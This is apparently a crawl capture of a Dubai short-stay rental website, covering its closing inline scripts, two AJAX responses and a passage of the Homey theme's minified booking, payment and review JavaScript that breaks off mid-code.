var HOMEY_stripe_vars = {"stripe_publishable_key":"pk_test_c09jxI4MmzfKLFY4oqCnwUum","featured_return_link":"https:\/\/dubaishortstay.com\/create-listing\/?edit_listing&featured=1","featured_return_link_exp":"https:\/\/dubaishortstay.com\/?edit_experience&featured=1","is_experience_template":"0","reservation_return_link":"https:\/\/dubaishortstay.com\/","reservation_exp_return_link":"https:\/\/dubaishortstay.com\/","req_name":"Name field required","req_email":"Email field required","req_phone":"Phone field required","payment_failed":"Payment Failed, please make sure you have entered name, email and valid card number","successful_message":"Successfully Paid, Redirecting..."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/js/stripe-sca.js?ver=1758787017" id="homey-stripe-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=1758787017" id="qlwapp-js" defer></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
/* ]]> */
</script>
<script type="text/javascript" async src="https://dubaishortstay.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.2.7" id="perfmatters-lazy-load-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- c96a429eac2f5503cba0b67544946fcb --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3960f7c5bc905f5c450a04cd8a35cb73 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2a67e9cbc6b7a3a601e93d0443c1ec67 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- fbd99590af9106b0dc0cbb52d26c25bb --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dubaishortstay.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
    <input type="hidden" id="reservation_login_required" name="reservation_login_required" value="0">

<script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dubaishortstay.com/wp-admin/admin-ajax.php
body_size: 72
content:


{"success":true,"notification":false}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dubaishortstay.com/wp-admin/admin-ajax.php
body_size: 72
content:


{"success":true,"notification":false}

--- FILE ---
content_type: application/javascript
request_url: https://dubaishortstay.com/wp-content/themes/homey/js/homey-ajax.min.js?ver=2.3.4
body_size: 108895
content:
jQuery(document).ready(function($){"use strict";if("undefined"!=typeof HOMEY_ajax_vars){var single_experience_guests,ajaxurl=HOMEY_ajax_vars.admin_url+"admin-ajax.php",login_redirect_type=HOMEY_ajax_vars.redirect_type,login_redirect=HOMEY_ajax_vars.login_redirect,is_singular_listing=HOMEY_ajax_vars.is_singular_listing,is_singular_experience=HOMEY_ajax_vars.is_singular_experience,paypal_connecting=HOMEY_ajax_vars.paypal_connecting,login_sending=HOMEY_ajax_vars.login_loading,process_loader_spinner=HOMEY_ajax_vars.process_loader_spinner,currency_updating_msg=HOMEY_ajax_vars.currency_updating_msg,homey_date_format=HOMEY_ajax_vars.homey_date_format,userID=HOMEY_ajax_vars.user_id,homey_reCaptcha=HOMEY_ajax_vars.homey_reCaptcha,processing_text=HOMEY_ajax_vars.processing_text,already_login_text=HOMEY_ajax_vars.already_login_text,is_listing_detail=HOMEY_ajax_vars.is_listing_detail,booked_hours_array=HOMEY_ajax_vars.booked_hours_array,pending_hours_array=HOMEY_ajax_vars.pending_hours_array,booking_start_hour=HOMEY_ajax_vars.booking_start_hour,booking_end_hour=HOMEY_ajax_vars.booking_end_hour,homey_min_book_days=HOMEY_ajax_vars.homey_min_book_days;""!==booked_hours_array&&0!==booked_hours_array.length&&(booked_hours_array=JSON.parse(booked_hours_array)),""!==pending_hours_array&&0!==pending_hours_array.length&&(pending_hours_array=JSON.parse(pending_hours_array));var is_tansparent=HOMEY_ajax_vars.homey_tansparent,retina_logo=HOMEY_ajax_vars.retina_logo,retina_logo_splash=HOMEY_ajax_vars.retina_logo_splash,retina_logo_mobile=HOMEY_ajax_vars.retina_logo_mobile,retina_logo_mobile_splash=HOMEY_ajax_vars.retina_logo_mobile_splash,no_more_listings=HOMEY_ajax_vars.no_more_listings,no_more_experiences=HOMEY_ajax_vars.no_more_experiences,allow_additional_guests=HOMEY_ajax_vars.allow_additional_guests,allowed_guests_num=HOMEY_ajax_vars.allowed_guests_num,num_additional_guests=HOMEY_ajax_vars.num_additional_guests,agree_term_text=HOMEY_ajax_vars.agree_term_text,choose_gateway_text=HOMEY_ajax_vars.choose_gateway_text,success_icon=HOMEY_ajax_vars.success_icon,calendar_link=HOMEY_ajax_vars.calendar_link,exp_calendar_link=HOMEY_ajax_vars.exp_calendar_link,focusedInput_2=null,allowed_guests_plus_additional=parseInt(allowed_guests_num)+parseInt(num_additional_guests),compare_url=HOMEY_ajax_vars.compare_url,add_compare=HOMEY_ajax_vars.add_compare,remove_compare=HOMEY_ajax_vars.remove_compare,compare_limit=HOMEY_ajax_vars.compare_limit,homey_booking_type=HOMEY_ajax_vars.homey_booking_type,homey_is_rtl=HOMEY_ajax_vars.homey_is_rtl;homey_is_rtl="yes"==homey_is_rtl;var homey_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|tablet|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(homey_is_mobile=!0);var homey_window_width=$(window).width(),homey_processing_modal=function(e){var t='<div class="modal fade" id="homey_modal" tabindex="-1" role="dialog" aria-labelledby="homeyModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body homey_messages_modal">'+e+"</div></div></div></div></div>";$("body").append(t),$("#homey_modal").modal()},homey_processing_modal_close=function(){$("#homey_modal").modal("hide")},homey_timeStamp_2=function(e){var t=e.split("-"),a=t[1]+"/"+t[0]+"/"+t[2];return new Date(a).getTime()};2==window.devicePixelRatio&&(is_tansparent?(""!=retina_logo_splash&&$(".transparent-header .homey_logo img").attr("src",retina_logo_splash),""!=retina_logo_mobile_splash&&$(".mobile-logo img").attr("src",retina_logo_mobile_splash)):(""!=retina_logo&&$(".homey_logo img").attr("src",retina_logo),""!=retina_logo_mobile&&$(".mobile-logo img").attr("src",retina_logo_mobile)));var listings_module_section,listings_module_section_taxonomy,experiences_module_section,currencySwitcherList=$("#homey-currency-switcher-list");currencySwitcherList.length>0&&$("#homey-currency-switcher-list > li").on("click",function(e){e.stopPropagation(),currencySwitcherList.slideUp(200);var selectedCurrencyCode=$(this).data("currency-code");selectedCurrencyCode&&($(".homey-selected-currency span").html(selectedCurrencyCode),homey_processing_modal('<i class="'+process_loader_spinner+'"></i> '+currency_updating_msg),$.ajax({url:ajaxurl,dataType:"JSON",method:"POST",data:{action:"homey_currency_converter",currency_to_converter:selectedCurrencyCode},success:function(e){if(e.success){var t=jQuery(document).find("input[name='_wp_http_referer']").val();-1!==t.indexOf("?")?window.location.href=t+"&n="+new Date().getTime():window.location.href=t+"?n="+new Date().getTime()}else console.log(e)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}}))}),$(".homey-currency-switcher").on("change",function(e){var selectedCurrencyCode=$(this).val();selectedCurrencyCode&&(homey_processing_modal('<i class="'+process_loader_spinner+'"></i> '+currency_updating_msg),$.ajax({url:ajaxurl,dataType:"JSON",method:"POST",data:{action:"homey_currency_converter",currency_to_converter:selectedCurrencyCode},success:function(e){e.success?window.location.reload():console.log(e)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}}))}),$("#listings_module_section").length>0&&$("body").on("click",".homey-loadmore a",function(e){e.preventDefault();var $this=$(this),$wrap=$this.closest("#listings_module_section").find("#module_listings"),limit=$this.data("limit"),paged=$this.data("paged"),style=$this.data("style"),type=$this.data("type"),roomtype=$this.data("roomtype"),country=$this.data("country"),state=$this.data("state"),city=$this.data("city"),area=$this.data("area"),featured=$this.data("featured"),offset=$this.data("offset"),sortby=$this.data("sortby"),booking_type=$this.data("booking_type"),author=$this.data("author"),authorid=$this.data("authorid");$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_loadmore_listings",limit:limit,paged:paged,style:style,type:type,roomtype:roomtype,country:country,state:state,city:city,area:area,featured:featured,sort_by:sortby,offset:offset,booking_type:booking_type,author:author,authorid:authorid},beforeSend:function(){$this.find("i").css("display","inline-block")},success:function(e){if("no_result"==e){$this.closest("#listings_module_section").find(".homey-loadmore").text(no_more_listings);return}$wrap.append(e),$this.data("paged",paged+1),homey_init_add_favorite(ajaxurl,userID,is_singular_listing),homey_init_remove_favorite(ajaxurl,userID,is_singular_listing),compare_for_ajax()},complete:function(){$this.find("i").css("display","none")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})}),$("#listings_module_section_taxonomy").length>0&&$("body").on("click",".homey-loadmore a",function(e){e.preventDefault();var $this=$(this),$wrap=$this.closest("#listings_module_section_taxonomy").find("#module_listings_div"),limit=$this.data("limit"),paged=$this.data("paged"),style=$this.data("style"),type=$this.data("type"),roomtype=$this.data("roomtype"),country=$this.data("country"),state=$this.data("state"),city=$this.data("city"),area=$this.data("area"),featured=$this.data("featured"),offset=$this.data("offset"),sortby=$this.data("sortby"),booking_type=$this.data("booking_type"),author=$this.data("author"),authorid=$this.data("authorid");$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_loadmore_listings",limit:limit,paged:paged,style:style,type:type,roomtype:roomtype,country:country,state:state,city:city,area:area,featured:featured,sort_by:sortby,offset:offset,booking_type:booking_type,author:author,authorid:authorid},beforeSend:function(){$this.find("i").css("display","inline-block")},success:function(e){if("no_result"==e){$this.closest("#listings_module_section_taxonomy").find(".homey-loadmore").text(no_more_listings);return}$wrap.append(e),$this.data("paged",paged+1),homey_init_add_favorite(ajaxurl,userID,is_singular_listing),homey_init_remove_favorite(ajaxurl,userID,is_singular_listing),compare_for_ajax()},complete:function(){$this.find("i").css("display","none")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})}),$("#experiences_module_section").length>0&&$("body").on("click",".homey-loadmore a",function(e){e.preventDefault();var $this=$(this),$wrap=$this.closest("#experiences_module_section").find("#module_experiences"),limit=$this.data("limit"),paged=$this.data("paged"),style=$this.data("style"),type=$this.data("type"),roomtype=$this.data("roomtype"),country=$this.data("country"),state=$this.data("state"),city=$this.data("city"),area=$this.data("area"),featured=$this.data("featured"),offset=$this.data("offset"),sortby=$this.data("sortby"),booking_type=$this.data("booking_type"),author=$this.data("author"),authorid=$this.data("authorid");$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_loadmore_experiences",limit:limit,paged:paged,style:style,type:type,roomtype:roomtype,country:country,state:state,city:city,area:area,featured:featured,sort_by:sortby,offset:offset,booking_type:booking_type,author:author,authorid:authorid},beforeSend:function(){$this.find("i").css("display","inline-block")},success:function(e){if("no_result"==e){$this.closest("#experiences_module_section").find(".homey-loadmore").text(no_more_experiences);return}$wrap.append(e),$this.data("paged",paged+1),homey_init_add_exp_favorite(ajaxurl,userID,is_singular_experience),homey_init_remove_exp_favorite(ajaxurl,userID,is_singular_experience),compare_exp_for_ajax()},complete:function(){$this.find("i").css("display","none")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})}),homey_init_add_favorite(ajaxurl,userID,is_singular_listing),homey_init_remove_favorite(ajaxurl,userID,is_singular_listing),homey_init_add_exp_favorite(ajaxurl,userID,is_singular_experience),homey_init_remove_exp_favorite(ajaxurl,userID,is_singular_experience);var compare_for_ajax=function(){var e=homeyGetCookie("homey_compare_listings");add_to_compare(compare_url,add_compare,remove_compare,compare_limit,e,4),remove_from_compare(e,add_compare,remove_compare)},compare_exp_for_ajax=function(){var e=homeyGetCookie("homey_compare_experiences");add_to_compare_exp(compare_url,add_compare,remove_compare,compare_limit,e,4),remove_from_compare_exp(e,add_compare,remove_compare)};$("#homey_complete_order").on("click",function(e){if(e.preventDefault(),a=$("input[name='homey_payment_type']:checked").val(),n=$("input[name='is_upgrade']").val(),i=$("#listing_id").val(),"paypal"==a)homey_processing_modal(paypal_connecting),homey_paypal_payment(i,n);else if("stripe"==a){var t,a,i,n,t=$(this).parents(".dashboard-area");t.find(".homey_stripe_simple button").trigger("click")}}),$("#homey_complete_order_exp").on("click",function(e){if(e.preventDefault(),a=$("input[name='homey_payment_type']:checked").val(),n=$("input[name='is_upgrade']").val(),i=$("#experience_id").val(),"paypal"==a)homey_processing_modal(paypal_connecting),homey_paypal_exp_payment(i,n);else if("stripe"==a){var t,a,i,n,t=$(this).parents(".dashboard-area");t.find(".homey_stripe_simple button").trigger("click")}});var homey_paypal_payment=function(listing_id,is_upgrade){$.ajax({type:"post",url:ajaxurl,data:{action:"homey_listing_paypal_payment",listing_id:listing_id,is_upgrade:is_upgrade},success:function(e){window.location.href=e},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})},homey_paypal_exp_payment=function(experience_id,is_upgrade){$.ajax({type:"post",url:ajaxurl,data:{action:"homey_experience_paypal_payment",experience_id:experience_id,is_upgrade:is_upgrade},success:function(e){window.location.href=e},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})};$("#add_review").length>0&&$("#add_review").on("click",function(e){e.preventDefault();var $this=$(this),rating=$("#rating").val(),review_action=$("#review_action").val(),review_content=$("#review_content").val(),review_reservation_id=$("#review_reservation_id").val(),security=$("#review-security").val(),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_add_review",rating:rating,review_action:review_action,review_content:review_content,review_reservation_id:review_reservation_id,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?($this.attr("disabled",!0),window.location.reload()):parentDIV.find(".dashboard-area").prepend('<div class="alert alert-danger alert-dismissible" role="alert"><button type="button" class="close" data-hide="alert" aria-label="Close"><i class="homey-icon homey-icon-close"></i></button>'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#add_guest_review").length>0&&$("#add_guest_review").on("click",function(e){e.preventDefault();var $this=$(this),rating=$("#rating").val(),review_action=$("#review_guest_action").val(),review_content=$("#review_content").val(),review_guest_reservation_id=$("#review_guest_reservation_id").val(),security=$("#review-security").val(),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_add_guest_review",rating:rating,review_action:review_action,review_content:review_content,review_guest_reservation_id:review_guest_reservation_id,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?($this.attr("disabled",!0),window.location.reload()):parentDIV.find(".dashboard-area").prepend('<div class="alert alert-danger alert-dismissible" role="alert"><button type="button" class="close" data-hide="alert" aria-label="Close"><i class="homey-icon homey-icon-close"></i></button>'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})});var listing_review_ajax=function(sortby,listing_id,paged){var review_container=$("#homey_reviews");$.ajax({type:"post",url:ajaxurl,data:{action:"homey_ajax_review",sortby:sortby,listing_id:listing_id,paged:paged},beforeSend:function(){},success:function(e){review_container.empty(),review_container.html(e)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){}})};$("#sort_review").length>0&&$("#sort_review").on("change",function(){var e=$(this).val(),t=$("#review_listing_id").val(),a=$("#review_paged").val();listing_review_ajax(e,t,a)}),$("#review_next").length>0&&$("#review_next").on("click",function(e){e.preventDefault(),$("#review_prev").removeAttr("disabled");var t=$("#page_sort").val(),a=$("#total_pages").val(),i=$("#review_listing_id").val(),n=$("#review_paged").val();n=Number(n)+1,$("#review_paged").val(n),n==a&&$(this).attr("disabled",!0),listing_review_ajax(t,i,n)}),$("#review_prev").length>0&&$("#review_prev").on("click",function(e){e.preventDefault(),$("#review_next").removeAttr("disabled");var t=$("#page_sort").val(),a=$("#review_listing_id").val(),i=$("#review_paged").val();i=Number(i)-1,$("#review_paged").val(i),i<=1&&$(this).attr("disabled",!0),listing_review_ajax(t,a,i)}),$("#add_exp_review").length>0&&$("#add_exp_review").on("click",function(e){e.preventDefault();var $this=$(this),rating=$("#rating").val(),review_action=$("#review_action").val(),review_content=$("#review_content").val(),review_reservation_id=$("#review_reservation_id").val(),security=$("#review-security").val(),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_add_exp_review",rating:rating,review_action:review_action,review_content:review_content,review_reservation_id:review_reservation_id,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?($this.attr("disabled",!0),window.location.reload()):parentDIV.find(".dashboard-area").prepend('<div class="alert alert-danger alert-dismissible" role="alert"><button type="button" class="close" data-hide="alert" aria-label="Close"><i class="homey-icon homey-icon-close"></i></button>'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#add_guest_exp_review").length>0&&$("#add_guest_exp_review").on("click",function(e){e.preventDefault();var $this=$(this),rating=$("#rating").val(),review_action=$("#review_guest_action").val(),review_content=$("#review_content").val(),review_guest_reservation_id=$("#review_guest_reservation_id").val(),security=$("#review-security").val(),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_add_guest_exp_review",rating:rating,review_action:review_action,review_content:review_content,review_guest_reservation_id:review_guest_reservation_id,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?($this.attr("disabled",!0),window.location.reload()):parentDIV.find(".dashboard-area").prepend('<div class="alert alert-danger alert-dismissible" role="alert"><button type="button" class="close" data-hide="alert" aria-label="Close"><i class="homey-icon homey-icon-close"></i></button>'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})});var experience_review_ajax=function(sortby,experience_id,paged){var review_container=$("#homey_reviews");$.ajax({type:"post",url:ajaxurl,data:{action:"homey_ajax_exp_review",sortby:sortby,experience_id:experience_id,paged:paged},beforeSend:function(){},success:function(e){review_container.empty(),review_container.html(e)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){}})};$("#sort_exp_review").length>0&&$("#sort_exp_review").on("change",function(){var e=$(this).val(),t=$("#review_experience_id").val(),a=$("#review_paged").val();experience_review_ajax(e,t,a)}),$("#review_exp_next").length>0&&$("#review_exp_next").on("click",function(e){e.preventDefault(),$("#review_prev").removeAttr("disabled");var t=$("#page_sort").val(),a=$("#total_pages").val();$("#review_experience_id").val();var i=$("#review_paged").val();i=Number(i)+1,$("#review_paged").val(i),i==a&&$(this).attr("disabled",!0),experience_review_ajax(t,listing_id,i)}),$("#review_exp_prev").length>0&&$("#review_exp_prev").on("click",function(e){e.preventDefault(),$("#review_next").removeAttr("disabled");var t=$("#page_sort").val(),a=$("#review_experience_id").val(),i=$("#review_paged").val();i=Number(i)-1,$("#review_paged").val(i),i<=1&&$(this).attr("disabled",!0),experience_review_ajax(t,a,i)});var homey_convert_date=function(e){if(""==e)return"";var t,a,a=moment(e,(t=homey_date_format.toUpperCase()).replace("YY","YYYY")).format("YYYY-MM-DD");return a},homey_calculate_booking_cost=function(check_in_date,check_out_date,guests,listing_id,security,extra_options,adult_guest,child_guest){var $this=$(this),notify=$(".homey_notification");if(notify.find(".notify").remove(),""===check_in_date||""===check_out_date){$("#homey_booking_cost, .payment-list").empty();return}$.ajax({type:"post",url:ajaxurl,data:{action:"homey_calculate_booking_cost",check_in_date:check_in_date,check_out_date:check_out_date,guests:guests,adult_guest:adult_guest,child_guest:child_guest,extra_options:extra_options,listing_id:listing_id,security:security},beforeSend:function(){$("#homey_booking_cost, .payment-list").empty(),$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>'),notify.find(".homey_preloader").show()},success:function(e){$("#homey_booking_cost, .payment-list").empty().html(e)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner),notify.find(".homey_preloader").hide()}})},homey_calculate_exp_booking_cost=function(check_in_date,guests,experience_id,security,extra_options){var $this=$(this),notify=$(".homey_notification");if(notify.find(".notify").remove(),""===check_in_date){$("#homey_booking_cost, .payment-list").empty();return}$.ajax({type:"post",url:ajaxurl,data:{action:"homey_calculate_exp_booking_cost",check_in_date:check_in_date,guests:guests,extra_options:extra_options,experience_id:experience_id,security:security},beforeSend:function(){$("#homey_booking_cost, .payment-list").empty(),$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>'),notify.find(".homey_preloader").show()},success:function(e){$("#homey_booking_cost, .payment-list").empty().html(e)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner),notify.find(".homey_preloader").hide()}})},homey_calculate_hourly_booking_cost=function(check_in_date,start_hour,end_hour,guests,listing_id,security,extra_options){var $this=$(this),notify=$(".homey_notification");if(notify.find(".notify").remove(),""===check_in_date||""===start_hour||""===end_hour){$("#homey_booking_cost, .payment-list").empty();return}$.ajax({type:"post",url:ajaxurl,data:{action:"homey_calculate_hourly_booking_cost",check_in_date:check_in_date,start_hour:start_hour,end_hour:end_hour,guests:guests,extra_options:extra_options,listing_id:listing_id,security:security},beforeSend:function(){$("#homey_booking_cost, .payment-list").empty(),$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>'),notify.find(".homey_preloader").show()},success:function(e){$("#homey_booking_cost, .payment-list").empty().html(e)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner),notify.find(".homey_preloader").hide()}})},check_booking_availability_on_date_change=function(check_in_date,check_out_date,listing_id,security){var $this=$(this),notify=$(".homey_notification");notify.find(".notify").remove(),$(".homey_extra_price input").each(function(){$(this).prop("checked",!1)}),$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"check_booking_availability_on_date_change",check_in_date:check_in_date,check_out_date:check_out_date,listing_id:listing_id,security:security},beforeSend:function(){$("#homey_booking_cost, .payment-list").empty(),notify.find(".homey_preloader").show()},success:function(e){e.success?($("#request_for_reservation, #request_for_reservation_mobile").removeAttr("disabled"),$("#instance_reservation, #instance_reservation_mobile").removeAttr("disabled"),notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+e.message+"</div>")):(notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+e.message+"</div>"),$("#request_for_reservation, #request_for_reservation_mobile").attr("disabled",!0),$("#instance_reservation, #instance_reservation_mobile").attr("disabled",!0))},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){notify.find(".homey_preloader").hide()}})},check_exp_availability_on_date_change=function(check_in_date,experience_id,security){var $this=$(this),exp_guests=$("input[name='exp_guests']").val(),notify=$(".homey_notification");notify.find(".notify").remove(),$(".homey_exp_extra_price input").each(function(){$(this).prop("checked",!1)}),$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"check_exp_availability_on_date_change",check_in_date:check_in_date,experience_id:experience_id,exp_guests:exp_guests,security:security},beforeSend:function(){$("#homey_booking_cost, .payment-list").empty(),notify.find(".homey_preloader").show()},success:function(e){e.success?($("#request_for_reservation, #request_for_reservation_mobile").removeAttr("disabled"),$("#instance_reservation, #instance_reservation_mobile").removeAttr("disabled"),notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+e.message+"</div>")):(notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+e.message+"</div>"),$("#request_for_reservation, #request_for_reservation_mobile").attr("disabled",!0),$("#instance_reservation, #instance_reservation_mobile").attr("disabled",!0))},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){notify.find(".homey_preloader").hide()}})},check_booking_availability_on_hour_change=function(check_in_date,start_hour,end_hour,listing_id,security){var $this=$(this),notify=$(".homey_notification");notify.find(".notify").remove(),$(".homey_extra_price input").each(function(){$(this).prop("checked",!1)});var visitortimezone_gmt=$("#visitortimezone").val(),prettyDateTime=$("#prettyDateTime").val();$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"check_booking_availability_on_hour_change",check_in_date:check_in_date,start_hour:start_hour,end_hour:end_hour,listing_id:listing_id,security:security,visitortimezone_gmt:visitortimezone_gmt,prettyDateTime:prettyDateTime},beforeSend:function(){$("#homey_booking_cost, .payment-list").empty(),notify.find(".homey_preloader").show()},success:function(e){e.success?($("#request_hourly_reservation, #request_hourly_reservation_mobile").removeAttr("disabled"),$("#instance_hourly_reservation, #instance_hourly_reservation_mobile").removeAttr("disabled"),notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+e.message+"</div>")):(notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+e.message+"</div>"),$("#request_hourly_reservation, #request_hourly_reservation_mobile").attr("disabled",!0),$("#instance_hourly_reservation, #instance_hourly_reservation_mobile").attr("disabled",!0))},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){notify.find(".homey_preloader").hide()}})};$("#single-listing-date-range 